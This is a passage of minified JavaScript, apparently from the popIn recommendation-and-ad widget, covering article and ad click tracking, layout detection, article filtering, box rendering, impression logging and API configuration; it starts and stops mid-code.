aN=i(aM,"_popIn_recommend_article");if(/^ad/.test(aI.type)===true){this._onClickAd(aJ,aI,aL,aH,aN)}else{this._onClickArticle(aJ,aI,aL,aH,aN)}},_writeArticleClickHistory:function(aI){if(am.valid===false){return}var aL="_popIn_article_click_history";var aK=am.local,aJ=aK.get(aL),aM=(aJ===null)?[]:JSON.parse(aJ),aH=aM.filter(this._isNotSameHistoryURL.bind(this,aI));aH.push({url:aI,timestamp:Date.now()});aK.set(aL,JSON.stringify(aH))},_isNotSameHistoryURL:function(aH,aI){return(aI.url!==aH)},_onClickArticle:function(aJ,aI,aL,aH,aN){var aK=aI.type;am.valid&&am.session.set("_pi_article_recommend_type",aK);this._writeArticleClickHistory(aJ);var aM;if(aH){this._openNewTab(aJ)}else{aM=this._movePage.bind(null,aJ)}P.Log.articleClickLog(aI,aM,Object.assign({channelId:aL},aN));if(typeof aM==="function"){setTimeout(aM,200)}},_onClickAd:function(aH,aP,aJ,aK,aI){var aN=aP.dsp!=="fluct"&&aP.dsp!=="logicad"&&aP.dsp!=="das"&&aP.dsp!=="rtb_system"&&aP.dsp!=="boardciel";if(aN&&(aP.url.indexOf("//a.popin.cc")!==-1||aP.url.indexOf("//trace.popin.cc")!==-1)){aP.adClicktime=new Date().getTime();var aL=decodeURIComponent(ai(aP.url).qString.cb);aL=aL.replace(/&tst=[^&]*/,"&tst="+aP.adClicktime);aP.url=aP.url.replace(/&cb=[^&]*/,"");aP.url+="&cb="+encodeURIComponent(aL);am.valid&&am.local.set(this.FIX_UID_CLICK_NEWFLAG,1)}if(PopIn6.requestCountry==="id"||PopIn6.requestCountry==="th"){if(aP.origin_url){N(aP.url)}}P.Log.adClickLog(aP,Object.assign({channelId:aJ},aI));if(A(aP.click_tracking_pixel)){y(aP.click_tracking_pixel)}try{if(aH.indexOf("&ck=")<=-1){aH+=((/\?/.test(aH)===true)?"&":"?")+"ck=0.0.0.0.0.0.0.0"}var aQ=ai(aH).qString.ck;aP.originCkVal=aQ;var aR=this._handleckValue(aP.url,aP.clicktrackers,aQ);aP.clickTrackerCkVal=aR;if(aH.indexOf("//a.popin.cc")!==-1){var aM=decodeURIComponent(ai(aH).qString.cb);if(aM!=="undefined"){aM=aM.trim()+"&ck="+aR;aH=aH.replace(/&cb=[^&]*/,"");aH+="&cb="+encodeURIComponent(aM)}}}catch(aO){}if(aP.dspObj){aP.dspObj.execDspFunc("click",aP)}if(aK){this._openNewTab(aH)}else{this._movePage(aH)}},_movePage:function(aH){window.top.location.href=aH},_openNewTab:function(aH){try{window.open(aH,"_blank")}catch(aJ){var aI=document.createElement("a");aI.href=aH;aI.target="_blank";aI.click()}},_addDspInfoIcon:function(aI,aH){aH.dspObj.execDspFunc("setIcon",aI)},_handleckValue:function(aJ,aN,aQ){if(aQ==="0.0.0.0.0.0.0.0"){return aQ}try{var aL="";var aI="";aN.forEach(function(aR){if(aR.indexOf("//trace.popin.cc")!==-1){aI=aR}else{if(aR.indexOf("//a.popin.cc")!==-1){aL=aR}}});var aP="";var aH=aQ.split(".");if(aJ.indexOf("//trace.popin.cc")!==-1){var aM=ai(aL).qString.data;aP=X.prototype.generateckval(aM,aH[0],aH[2])}else{if(aJ.indexOf("//a.popin.cc")!==-1&&aI){var aK=ai(aI).qString.gprice;aP=X.prototype.generateckval(aK,aH[0],aH[2])}}}catch(aO){aP=0}aH[1]=aP;return aH.join(".")},});P.Class("ArticleStyleMonitor",{styleFlagEnum:{UNKNOW:"0",ERROR:"_",STYLE_1:"1",STYLE_2:"2",STYLE_3:"3",STYLE_4:"4",STYLE_5:"5",STYLE_6:"6"},checkList:["checkStyle1","checkStyle2","checkStyle3","checkStyle4","checkStyle5","checkStyle6"],init:function(aH){this.articleNode=aH;this.styleFlag=""},initAttribute:function(){this.articleRect=this.articleNode.getBoundingClientRect();this.parentNode=this.articleNode.parentNode;this.parentRect=this.parentNode.getBoundingClientRect();this.imageNode=this.articleNode.querySelector("._popIn_recommend_art_img");this.imageRect=this.imageNode.getBoundingClientRect();var aH=this.articleNode.querySelector("._popIn_recommend_art_title");this.titleNode=aH.children[0]||aH;this.titleRect=this.titleNode.getBoundingClientRect()},getStyleFlag:function(){try{if(this.styleFlag){return this.styleFlag}this.initAttribute();var aH;for(var aJ=0,aI;aI=this.checkList[aJ++];){if("function"!==typeof this[aI]){continue}aH=this[aI]();if(aH){return(this.styleFlag=aH)}}}catch(aK){return(this.styleFlag=this.styleFlagEnum.ERROR)}return(this.styleFlag=this.styleFlagEnum.UNKNOW)},checkStyle1:function(){if(this.imageRect.width===0&&this.imageRect.height===0){return this.styleFlagEnum.STYLE_1}},checkStyle2:function(){if(this.titleRect.top>=this.imageRect.bottom&&(this.articleRect.width/this.parentRect.width)>=0.9){return this.styleFlagEnum.STYLE_2}},checkStyle3:function(){if(this.titleRect.top>=this.imageRect.bottom){return this.styleFlagEnum.STYLE_3}},checkStyle4:function(){if(this.imageRect.right<=this.titleRect.left){return this.styleFlagEnum.STYLE_4}},checkStyle5:function(){if(this.titleRect.right<=this.imageRect.left){return this.styleFlagEnum.STYLE_5}},checkStyle6:function(){if(this.titleRect.top>this.imageRect.top&&this.titleRect.right>this.imageRect.left&&this.titleRect.bottom<=this.imageRect.bottom&&this.titleRect.left<this.imageRect.right){return this.styleFlagEnum.STYLE_6}}});var aw=[];P.Class("ArticlesSelector",{init:function(aI){this.template=aI;this.type=aI.type;this.useCf=false;this.includeRules=[].concat(aI.includeRules);this.excludeRules=[].concat(aI.excludeRules);this._initExcludeRule();if(aI.isClickHistory){this.processCookie(JSON.parse(window.atob(ae.cdata)))}if(aI.hideHistory===true){var aH=am.local.get("_popIn_article_click_history");this._articleClickHistories=aH===null?[]:JSON.parse(aH);this._articleExpiredTime=Date.now()-(aI.articleNoDisplayPeriod*(24*60*60*1000));this.excludeRules.push(this._canShowArticle.bind(this))}},_initExcludeRule:function(){this.excludeRules.push(function(aH){var aI=aH.type.indexOf("ad")>-1;if(!aI||!aH.placement||!aH.placement["-"]){return true}return aH.placement["-"].indexOf(this.template.channelId)===-1}.bind(this))},_canShowArticle:function(aH){if(/^ad/.test(aH.type)===true){return true}return this._articleClickHistories.every(this._isValidPeriodArticle.bind(this,aH.url,this._articleExpiredTime))},_isValidPeriodArticle:function(aI,aH,aJ){return(this._isInvalidPeriodArticle(aI,aH,aJ)===false)},_isInvalidPeriodArticle:function(aI,aH,aJ){return(aJ.url===aI)&&(aJ.timestamp>=aH)},getData:function(){this.isCfRatio();var aH=this.process(this.type);var aI=this.template.infiniteSize*this.template.infinitePages;return A(aH)?aH.slice(0,Math.min(aI,aH.length)):[]},isCfRatio:function(){var aM=this.template.useCfRatio||o.useCfRatio;if(!aM){return}var aH=am.valid&&am.session.get("_pi_cf_abtest_key_"+this.template.channelId);if(aH){this.useCf="with_cf"===aH?true:false}else{if(Math.random()<=+aM){am.session.set("_pi_cf_abtest_key_"+this.template.channelId,"with_cf");this.useCf=true}else{am.session.set("_pi_cf_abtest_key_"+this.template.channelId,"without_cf")}}if(this.useCf){var aL=this.type;var aO=false;for(var aK=0,aJ=aL.length;aK<aJ;aK++){var aI=aL[aK];var aN="";if(typeof aI=="string"){aN="+"+aI+"+"}if(Array.isArray(aI)){aN="+"+aI.join("+")+"+"}if(/\+cf\+/.test(aN)){aO=true;break}}if(!aO){this.type.splice(1,0,["left","cf",50])}}},deleteDuplicates:function(aK){var aI={};var aM=[];function aJ(aS){for(var aQ=0;aQ<aS.length;aQ++){var aR=aQ+"_"+aS[aQ];if(aI[aR]){return false}else{aI[aR]=1}}return true}function aP(aS){for(var aQ=0;aQ<aS.length;aQ++){var aR=aQ+"_"+aS[aQ];if(aI[aR]){return false}}return true}aw.forEach(aJ);for(var aL=0;aL<aK.length;aL++){var aN=aK[aL];var aO=(aN.type==="ad"&&this.template.canShowSameAds&&!(aN.dsp));var aH;if(aO){aH=aP(aN.hashData)}else{aH=aJ(aN.hashData)}if(aH){aM.push(aN)}}return aM},processArticle:function(aJ,aI){var aK=aI.indexOf("ad")>-1;aJ.originalTitle=aJ.title;if(A(aJ.title)&&A(this.template.delWord)&&!aK){aJ.title=aJ.title.replace(new RegExp(this.template.delWord,"g"),"")}if(A(aJ.title)){aJ.title=aJ.title.replace(/&lt;/g,"<").replace(/&gt;/g,">").replace(/&quot;/g,'"').replace(/&#39;/g,"'").replace(/&amp;/g,"&")}if(!A(aJ.title)){return false}if(aJ.url===aD.target){return false}if(aJ.pureUrl===void 0){aJ.pureUrl=aJ.url}if(!aK){aJ.url=A(this.template.displayUrlReplace)?L(aJ.url,this.template.displayUrlReplace):aJ.url;aJ.url+=(A(this.template.addQuery)?(((/[?]/.test(aJ.url))?"&":"?")+this.template.addQuery):"");aJ.imageHash=aJ.image}if(aK&&aJ.miaozhen&&o.miaozhenP){var aH=3;if(H()=="iOS"){aH=1}else{if(H()=="Android"){aH=2}}aJ.url="https://e.cn.miaozhen.com/r/k="+aJ.miaozhen+"&p="+o.miaozhenP+"&rt=2&pro=s&mo="+aH+"&o="+aJ.url}aJ.originalUrl=aJ.url.indexOf("?url=")>0?decodeURIComponent(ai(aJ.url).qString.url):aJ.url;if((this.template.delImage&&aJ.image.indexOf(this.template.delImage)>=0)||(aJ.image==="noimage")){aJ.image=""}aJ.type=aI;aJ.type2=aI+(aJ.image?"_img":"_noimg");aJ.hashData=[ao(aJ.title),ao(aJ.originalUrl)];aJ.formattedDate=(A(aJ.pubdate)&&aJ.pubdate!=="000000000000000000")?this.formatDate(aJ.pubdate):"";if(!this.isValid(aJ)){return false}return aJ},formatDate:function(aI){var aH=this.template.dateFormat;if(aI.slice(8,12)==="0000"&&/h|m|s/.test(aH)){aH=aH.replace(/h|m|s|:|：|\s|時|分|秒/g,"")}var aJ={Y:[0,4],M:[4,6],D:[6,8],h:[8,10],m:[10,12],s:[12,14]};Object.keys(aJ).forEach(function(aL){var aK=Number(String.prototype.slice.apply(aI,aJ[aL]));if(/m|s/.test(aL)&&aK<10){aK="0"+aK}aH=aH.replace(new RegExp(aL),aK)});return aH},isValid:function(aK){for(var aJ=0,aN=this.excludeRules.length;aJ<aN;aJ++){var aM=this.excludeRules[aJ];if(!aM(aK)){return false}}for(var aI=0,aH=this.includeRules.length;aI<aH;aI++){var aL=this.includeRules[aI];if(aL(aK)){return true}}return true},getArticlesByType:function(aK){var aJ=ae[aK];var aH=[];for(var aI=0;aI<aJ.length;aI++){var aM=Object.assign({},aJ[aI]);var aL=this.processArticle(aM,aK);if(aL){aH.push(aL)}}return aH},process:function(aJ,aI){if(typeof aJ==="string"&&ae[aJ]){var aH=this.getArticlesByType(aJ);if(typeof aI==="number"&&(aJ==="ad")&&(this.template.canShowSameAds===true)){aH=this.copyDataWithLength(aH,aI)}return this.template.forceProcess?this.deleteDuplicatesDsp(aH):this.deleteDuplicates(aH)}if(Array.isArray(aJ)){var aK=aJ[0];if(typeof this[aK]==="function"){return this.template.forceProcess?this.deleteDuplicatesDsp(this[aK](aJ)):this.deleteDuplicates(this[aK](aJ))}}return[]},getMiddle:function(aK){var aJ=[],aM=(aK.length-1),aL=aK[aM];for(var aH=1;aH<aK.length-1;aH++){var aI=this.process(aK[aH],aL);aJ=aJ.concat(aI)}return aJ},rand:function(aJ){var aH=aJ[aJ.length-1];var aI=an(this.getMiddle(aJ));return aI.slice(0,Math.min(aH,aI.length))},left:function(aJ){var aH=aJ[aJ.length-1];var aI=this.getMiddle(aJ);return aI.slice(0,Math.min(aH,aI.length))},right:function(aJ){var aH=aJ[aJ.length-1];var aI=this.getMiddle(aJ);return aI.slice(Math.max(0,aI.length-aH),aI.length).reverse()},_expectedAdTotal:0,pattern:function(aI){var aM=aI[aI.length-1];var aJ=this.getMiddle(aI);var aZ=[];var aY=[].concat(aJ);var aL=true;var aW=this.template.infiniteSize*this.template.infinitePages;var aN=0;while(aL){aL=false;var aK=aM;while(typeof aK==="function"){aK=aK()}if(aK.length>0&&this.useCf){for(var aV=0,aP=aK.length;aV<aP;aV++){var aS=aK[aV];if(Array.isArray(aS)){if(aS[0]=="ad"||/^ad_/.test(aS[0])){aK[aV].splice(1,0,"cf_img")}else{if(aS[0]!="cf_img"){aK[aV].splice(0,0,"cf_img")}}}else{if(aS=="ad"||/^ad_/.test(aS)){aK.splice(aV,1,[aS,"cf_img"])}else{if(aS!="cf_img"){aK.splice(aV,1,["cf_img",aS])}}}}}for(var aV=0,aH=aK.length;aV<aH;aV++){var aR=aK[aV];aR=Array.isArray(aR)?aR:[aR];loop:for(var aU=0,aQ=aR.length;aU<aQ;aU++){var aO=aR[aU];if(aU===0&&aN<aW&&(aO==="ad"||aO==="ad_imp")){this._expectedAdTotal++}for(var aT=0,aX=aY.length;aT<aX;aT++){var a0=aY[aT];if(a0.type2.search(aO)>-1){aL=true;aZ.push(a0);aY.splice(aT,1);aN++;break loop}}}}}return aZ},processCookie:function(aI){var aK=aI._click;if(!A(aK)){return}var aJ={};var aL=aK.split("|");var aH=Date.now();aL.forEach(function(aM){var aN=aM.split(".");var aP=aN[1];var aO=(aH-aN[2])/(24*60*60*1000);if(aO>30){return}if(typeof aJ[aP]==="undefined"){aJ[aP]=0}aJ[aP]++});this.addExcludeRuleForAd(aJ)},addExcludeRuleForAd:function(aH){this.excludeRules.push(function(aI){var aK=aI.type.indexOf("ad")>-1;if((aK&&!aI.dsp)&&A(aH[aI.nid])){var aJ=aH[aI.nid];if(aJ>=3){return false}}return true})},deleteDuplicatesDsp:function(aL){var aJ={};var aI=[];function aH(aP){for(var aN=0;aN<aP.length;aN++){var aO=aN+"_"+aP[aN];if(aJ[aO]){return false}else{aJ[aO]=1}}return true}aw.forEach(aH);for(var aK=0;aK<aL.length;aK++){var aM=aL[aK];if(aM.type==="ad"&&aM.dsp){if(!aH(aM.hashData)){continue}}aI.push(aM)}return aI},copyDataWithLength:function(aM,aK){var aN=aM.length;if(aN===0){return aM}var aH=aM.concat(),aI=aM.filter(function(aO){return !(aO.dsp)}),aJ=0,aL=aI.length;if(aL===0){return aM}while(aH.length<aK){aH.push(aI[aJ%aL]);aJ++}return aH},});P.Class("Box",{init:function(aX){var aS=this;this.timeoutId=false;this._canSendChannelImpLog=true;if(!aX.selector&&!(aX.selector=document.querySelector(aX.selectorStr))){if(aS.timeoutId){clearTimeout(aS.timeoutId)}aS.timeoutId=setTimeout(function(){aS.init(aX)},200);return}var aK=new P.ArticlesSelector(aX);var aR=aK.getData();var aQ=aK._expectedAdTotal;if(aR.length>0){var aT=aR.length%aX.infiniteSize;if(aT!==0){aR=aR.slice(0,aR.length-aT)}aR.forEach(function(aY){aw.push(aY.hashData)});this.data=aR}if(aR.length<aX.infiniteSize){return}var aV=false;for(var aO=0,aU=aR.length;aO<aU;aO++){var aN=aR[aO];if(aN.type=="cf"){aV=true;break}}this.template=aX;var aJ=aX.cfChannelPrefix||o.cfChannelPrefix||"";var aM=A(aX.channelId)?aX.channelId:false;if(aV&&aM&&aM.indexOf("with_sz_")!==0){aM=aJ+aM}this.channelId=aM;aX.channelId=aM;if(aD.adEnable){P.Log.adRequestLog({channelId:aM,})}P.Log.previewLog();P.Log.concatenationPVLog();var aL=V()==="mobile"?new X(aX.selector):new ar(aX.selector);this.createking=aL;this.renderBox();P.Performance.addTimeMark("box_did_render").addMark("is_box_rendered",true).report();s(this.container,function(){P.Log.boxInViewLog({channelId:aM,isFeedModule:aX.isFeedModule,});if(aM){P.Log.boxInViewLogs({channelId:aM,isFeedModule:aX.isFeedModule,boxPosition:this.boxPosition.getPosition(),});P.Log.intextBoxInViewLog({channelId:aM})}}.bind(this));U(this.template.selector,function(){P.Log.boxInViewThirdLog({channelId:aM,isFeedModule:aX.isFeedModule,thirdInviewPosition:"1/3",})}.bind(this),"1/3");if(aM){P.Log.intextBoxRenderedLog({channelId:aM,isFeedModule:aX.isFeedModule,expectedAdTotal:aQ,renderedAdTotal:this.AdTotalWithoutAdReserved,})}if(A(ae.common_category)){(function aI(aY,a0){try{if(a0<0){return}var aZ=PopIn5.$.Context.findContext(aY);aZ.segmentData.commonCategory=ae.common_category;aZ.segmentData.mainCategory=encodeURIComponent(ae.category)}catch(a1){setTimeout(function(){aI(aY,--a0)},200)}})(this.container,20)}if(PopIn6.infinite.isEnable&&!PopIn6.infinite.isStart){PopIn6.infinite.isStart=true;PopIn6.event.fireEvent("infinite-loading",[])}var aH=0;var aW=function(){if(typeof PopIn5!=="undefined"&&A(PopIn5.$)&&A(PopIn5.$.Config)){PopIn5.$.Config.apiHost=aD.apiHost;clearInterval(aP)}if(aH>10){clearInterval(aP)}aH++};var aP=setInterval(aW,500)},renderBox:function(){var aW=af(this.template.selector,"div","_popIn_recommend_container");aW.setAttribute("data-channel-id",this.template.channelId);if(A(this.template.containerId)){aW.setAttribute("id",this.template.containerId)}this.container=aW;this.boxPosition=new P.BoxPosition(this.container);this.adPosition=0;this.AdTotalWithoutAdReserved=0;var a3=af(aW,"div","_popIn_recommend_header",this.template.title);var aP=af(aW,"div","_popIn_recommend_articles");this.boxStyleMonitor=new P.BoxStyleMonitor(aW);var aI=this.data;var aJ=aP;var bb=this.template.infiniteSize;var aZ=this.template.infinitePages;var aO=this.template.channelId;var aR=this.template.isFeedModule;var aK=am.valid?am.session.get("_pi_article_recommend_type"):"";for(var a4=0,a6=aI.length;a4<a6;a4++){var a7=Math.floor(a4/bb);var aL=a4%bb;if(a7>=aZ){break}if(aL===0){aJ=af(aP,"div","_popIn_infinite_page")}var aU=new P.ArticleItem(aI[a4],this.template);aU.renderPosition=a4+1;aU.channelId=aO;aU.isFeedModule=aR;aU.referrerRecommendType=aK||"";var aH=this.template.isFullClick?"a":"div";var a5=af(aJ,aH,"_popIn_recommend_article _popIn_idx"+(aL+1));var a1=new P.ArticleRenderer(a5,aU,this.template,this.createking);var aY=new P.ArticleStyleMonitor(a5);aU.element=a5;aU.articleStyleMonitor=aY;var aQ=null;if(a1.ad===true){aQ=this._onImpForAd;if(this.adPosition===0){this.positionAndStyle=new P.PositionAndStyle({channelId:aO,boxPosition:this.boxPosition,articleStyleMonitor:aY,})}}else{aQ=this._onImpForArticle}aU.adPosition=a1.ad===true?++this.adPosition:undefined;if(aU.type==="ad"){this.AdTotalWithoutAdReserved++}aU.boxStyleMonitor=this.boxStyleMonitor;O(a5,Object.assign({},aU));var a2=aU.dsp!=="fluct"&&aU.dsp!=="logicad"&&aU.dsp!=="das"&&aU.dsp!=="rtb_system"&&aU.dsp!=="boardciel";if(aU.type==="ad"&&a2){var a0=P.PositionAndStyle.getPositionAndStyle();var aM=aE(aU.element);var aT=aM.articleStyleMonitor&&aM.articleStyleMonitor.getStyleFlag();var ba=aM.boxStyleMonitor&&aM.boxStyleMonitor.getStyleFlag();var a9="&uu="+P.Uid.getUid()+"&tst="+new Date().getTime()+"&ppvs=6&tss=5&aps="+aU.adPosition+"&rp="+aU.renderPosition+"&fs="+aT+"&bs="+ba+"&caid="+aU.channelId;var a8=aU.clicktrackers.filter(function(bc){return bc.indexOf("trace.popin.cc")>0});var aX=a8[0];var aS=aU.element.querySelector("._popIn_recommend_art_img a");var aN=aU.element.querySelector("._popIn_recommend_art_title a");if(aU.url.indexOf("//a.popin.cc")!==-1){aU.url+="&cb="+encodeURIComponent(aX+a9);var aV=PopIn6.requestCountry==="id"||PopIn6.requestCountry==="th"?true:false;aU.element.href=aV?aU.origin_url:aU.url;aS.href=aV?aU.origin_url:aU.url;aN.href=aV?aU.origin_url:aU.url}else{if(aU.url.indexOf("//trace.popin.cc")!==-1){aU.element.href=aU.url+a9;aS.href=aU.url+a9;aN.href=aU.url+a9}}}s(a5,aQ.bind(this,aU,a5))}new P.BoxFooter(aW,this.template);if(typeof this.template.afterRender==="function"){this.template.afterRender(this)}PopIn6.event.fireEvent("after-render",this);new P.Video(aW,this.template);if(this.template.canInfiniteAds){new P.InfiniteAds(aW,this.template)}},_onImpForArticle:function(aH,aI){var aJ=this.channelId;var aK=i(aI);P.Log.articleInViewLog(aH,Object.assign({channelId:aJ},aK));PopIn6.event.fireEvent("article-imp",aH)},_onImpForAd:function(aH,aI){P.Log.adBoxRenderedLog(aH);var aJ=this.channelId;if(aJ){P.Log.adBoxRenderedLogs(aH,{channelId:aJ})}if(aJ&&this._canSendChannelImpLog===true){P.Log.intextBoxImpLog({channelId:aJ});this._canSendChannelImpLog=false}PopIn6.event.fireEvent("article-imp",aH);if(A(aH.debug)){return}var aK=Math.round((Date.now()-ac)/1000);if(aK>60*30){return}setTimeout(function(){if(aH.imp){var aL=new Image();aL.src=aH.imp}var aM=i(aI);P.Log.adInViewLog(aH,Object.assign({channelId:aJ,boxPosition:this.boxPosition.getPosition(),loc:ae&&ae.loc?ae.loc:undefined},aM));if(aH.dspObj){aH.dspObj.execDspFunc("imp",aH)}}.bind(this),1000)}});P.Class("BoxFooter",{init:function(aH,aI){this.template=aI;this.countryCode=/(jp|tw|kr|sg|th|id|my|hk).popin.cc/.test(aD.apiUrl)?RegExp.$1:"jp";this.lanCode={jp:"",tw:"-tw",sg:"-en",th:"-th",id:"-id",my:"-myhk",hk:"-myhk"};if(aI.credit){var aJ=af(aH,((this.template.aboutPageType==="sameTab")?"a":"div"),"_popIn_recommend_credit",aI.credit);af(aJ,"div","_popIn_recommend_credit_image");aJ.addEventListener("click",this._onClick.bind(this))}},_onClick:function(){switch(this.template.aboutPageType){case"dialogue":this.showCredit();break;case"newTab":var aH="https://discovery.popin.cc/discovery/what-is"+this.lanCode[this.countryCode]+".php";window.open(aH);break}},close:function(){if(A(this.black)){document.body.removeChild(this.black);this.black=false}},showCredit:function(){var aH=this;var aL=function(){aH.close()};var aM=af(document.body,"div");aM.id="_popIn_about_black";(function(aN){aN.position="fixed";aN.width="100%";aN.height="100%";aN.left="0px";aN.top="0px";aN.backgroundColor="rgba(0, 0, 0, 0.75)";aN.zIndex=9998})(aM.style);this.black=aM;aM.addEventListener("click",aL);var aJ=af(aM,"div");aJ.id="_popIn_about_inner";(function(aN){aN.position="absolute";aN.width="500px";aN.height="450px";aN.left="50%";aN.top="50%";aN.marginLeft="-250px";aN.marginTop="-225px";aN.backgroundColor="white";aN.borderRadius="6px";aN.zIndex=9999})(aJ.style);var aI=af(aJ,"div");(function(aN){aN.position="absolute";aN.top="-18px";aN.left="-18px";aN.background="url(https://"+aj+"/images/close.png) no-repeat";aN.width="36px";aN.height="36px";aN.cursor="pointer"})(aI.style);aI.addEventListener("click",aL);var aK=af(aJ,"iframe");aK.src="https://discovery.popin.cc/discovery/what-is"+this.lanCode[this.countryCode]+".php";aK.frameBorder="0";aK.scrolling="no";(function(aN){aN.width="480px";aN.height="430px";aN.border="0px";aN.margin="10px 0px 0px 10px"})(aK.style)}});P.Class("BoxPosition",{init:function(aH){this.box=aH;this.position=""},getPosition:function(){if(this.position){return this.position}if(window.self!==window.top){this.position="iframe"}else{this.position=V()==="mobile"?this.getPositionInMobile():this.getPositionInPc()}return this.position},getElementAbPosition:function(aJ){var aI=aJ.offsetLeft;var aH=aJ.offsetTop;while(aJ=aJ.offsetParent){aI+=aJ.offsetLeft;aH+=aJ.offsetTop}return{left:aI,top:aH}},getPositionInMobile:function(){var aH=this.box.getBoundingClientRect();var aI=this.getElementAbPosition(this.box);var aK=aI.top+aH.height/2;var aJ=document.documentElement.scrollHeight;if(!aJ||!aK){return"unknow"}else{if(aK<(aJ/3)){return"top"}else{if(aK<(aJ/3*2)){return"middle"}else{return"bottom"}}}},getPositionInPc:function(){var aI=this.box.getBoundingClientRect();var aK=this.getElementAbPosition(this.box);var aM=aK.top+aI.height/2;var aJ=aK.left+aI.width/2;var aL=document.documentElement.scrollHeight;var aH=document.documentElement.scrollWidth;if(!aL||!aH||!aM){return"unknow"}return[(aM<(aL/2))?"top":"bottom",(aJ<(aH/2))?"left":"right"].join("_")}});P.Class("BoxStyleMonitor",{init:function(aH){this.boxNode=aH;this.styleFlag=""},getStyleFlag:function(){if(this.styleFlag){return this.styleFlag}var aK=this.boxNode.querySelectorAll("._popIn_infinite_page:first-child ._popIn_recommend_article");var aJ="";for(var aI=0,aH;aH=aK[aI];aI++){var aL=aE(aH,"articleStyleMonitor");if(!aL){aJ+="_";continue}aJ+=aL.getStyleFlag()}return(this.styleFlag=aJ)}});P.Class("BrandSafety",{init:function(){this.impIdArry=[]},process:function(aI,aH){aH=aH||{};if(!aH.logid){return false}this.logid=aH.logid||"";this.media=aH.media||location.host;this.apiHost=aH.apihost||"jp.popin.cc";this.impIdArry[this.logid]=(typeof this.impIdArry[this.logid]!=="undefined")?this.impIdArry[this.logid]+1:1;this._momentumTagRender(aI)},_momentumTagRender:function(aJ){var aM="jp.popin.cc";if(aM!==this.apiHost){return}var aN=38,aI="UUID_DIV"+Math.random()*100,aO=this.logid,aH=this.impIdArry[this.logid],aK=this.media,aP=document.createElement("script");aP.src="//assets-momentum.akamaized.net/js/axss.js";aJ.classList.add(aI);var aL=function(){momentum_heron.set_postbid_observer(aI,aN,aO,String(aH),aK,{dest:"http://jp.popin.cc/popin_discovery/pbc",payload:{ext:{momentum:{heron:{require:[1,2,4],mode:1}}}}})};if(typeof aP.onload!=="undefined"){aP.onload=aL}else{if(aP.readyState){aP.onreadystatechange=aL}}document.body.appendChild(aP)}});P.Class("Config",{init:function(aL){aL=aL||{};this.setDefaults(aL);this.updateGetDevice(f);var aI=this.findConfig(f);if(!aI){return}for(var aK in aI){this[aK]=aI[aK]}for(var aH in o){this[aH]=o[aH]}var aJ=[];if(A(aI.templates)){aI.templates.forEach(function(aM){aJ.push(new P.Template(aM))})}this.templates=aJ;this.positionAndStyleObj=P.PositionAndStyle.getPositionAndStyle();this.afterConfig()},setDefaults:function(aH){this.device=(V()!=="mobile")?"pc":"mobile";this.target=typeof aH!=="undefined"?aH.target||location.href:location.href;this.media=location.host;this.agency="popinag";this.topn=50;this.pathnum=null;this.ad=10;this.country=false;this.apiUrl="https://discoveryplus.popin.cc/popin_discovery/recommend?";this.isArticle=true;this.segmentData={};this.apiUrlAdd=""},afterConfig:function(){var aH=this;this.target=L(this.target,this.urlReplace);var aK=[];aK.push("device="+this.device);aK.push("media="+this.media);aK.push("extra="+H().toLowerCase());aK.push("agency="+this.agency);aK.push("topn="+this.topn);var aI=[[A(this.cfid),"cfid="+this.cfid],[A(this.adEnable),"ad="+this.ad],[A(this.pathnum),"pathnum="+this.pathnum],[A(this.apiUrlAdd),this.apiUrlAdd.replace(/^&/,"")],[!A(this.isArticle),"related=false"],[true,"uid="+P.Uid.getUid()],[A(PopIn6.smjId),"smjid="+PopIn6.smjId]];aI.forEach(function(aL){if(aL[0]){aK.push(aL[1])}});if(this.apiUrl.indexOf("http:")===0){this.apiUrl=this.apiUrl.replace("http:","https:")}this.apiUrl=this.apiUrl.replace("%target",encodeURIComponent(this.target)+"&");if(this.apiUrl.indexOf("url=")===-1){aK.push("url="+encodeURIComponent(this.target))}this.apiUrl+=(this.apiUrl.indexOf("?")>-1?(this.apiUrl.slice(-1)!=="?"?"&":""):"?")+aK.join("&");var aJ=location.href.match(/popincampaign=([^&]+)/);if(aJ){this.apiUrl+="&popindemo="+aJ[1]}this.apiUrl+="&info="+this.createInfoData();this.apiHost=al(this.apiUrl).host.replace("discoveryplus.","jp.");this.setSzAdLtrByBatch()},createInfoData:function(){var aI=this.getUserTdInfo();aI.user_device=this.device;aI.user_time=ac;aI.fruit_box_position=this.positionAndStyleObj.boxPosition;aI.fruit_style=this.positionAndStyleObj.adStyleMonitor;var aH=location.href.match(/popin_sid_sample=([^&]+)/);if(aH){aI.sid_sample=aH[1]}PopIn6.event.fireEvent("after-create-info-data",aI);return btoa(unescape(encodeURIComponent(JSON.stringify(aI))))},findConfig:function(aK){var aJ=(V()!=="mobile")?"pc":"mobile";var aI=A(W)?[aJ+"-test",aJ,"all-test","all"]:[aJ,"all"];for(var aH=0;aH<aI.length;aH++){var aL=aI[aH];if(aK[aL]&&aK[aL].Discovery){return aK[aL].Discovery}}return false},updateGetDevice:function(aN){var aI=["mobile","pc"];outerLoop:for(var aK=0,aH=aI.length;aK<aH;aK++){var aM=aI[aK];var aL=A(W)?[aM+"-test",aM,"all-test","all"]:[aM,"all"];for(var aJ=0;aJ<aL.length;aJ++){var aO=aL[aJ];if(aN[aO]&&aN[aO].Discovery&&aN[aO].Discovery.apiUrl.indexOf("tw.popin.cc")>-1){V=I;break outerLoop}}}},getUserTdInfo:function(){if(!this.userTdData){var aJ=aF;var aI={};for(var aH in aJ){aI["user_td_"+aH]=aH=="title"?encodeURIComponent(aJ[aH]):aJ[aH]}this.userTdData=aI}return this.userTdData},sortModuleByDom:function(aP){var aL=[];var aH=[];var aJ=[];for(var aK=0,aO=aP.length;aK<aO;aK++){if(!aP[aK].selector){aH.push(aP[aK]);continue}aL.push(aP[aK]);if(aP[aK].selectorStr){aJ.push(aP[aK].selectorStr)}}var aI=document.querySelectorAll(aJ.join(","));var aM=Array.prototype.slice.call(aI,0);for(var aK=0,aO=aL.length-1;aK<aO;aK++){var aN=aL[aK];for(j=0,jl=aL.length-1-aK;j<jl;j++){if(aM.indexOf(aL[j].selector)>aM.indexOf(aL[j+1].selector)){var aQ=aL[j];aL[j]=aL[j+1];aL[j+1]=aQ}}}return aL.concat(aH)},setSzAdLtrByBatch:function(){if("ignore"===this.useForSzAdLtrRatio||this.apiUrl.indexOf("&alg=ltr")!==-1||this.apiUrlAdd.indexOf("&alg=ltr")!==-1){return}if(typeof 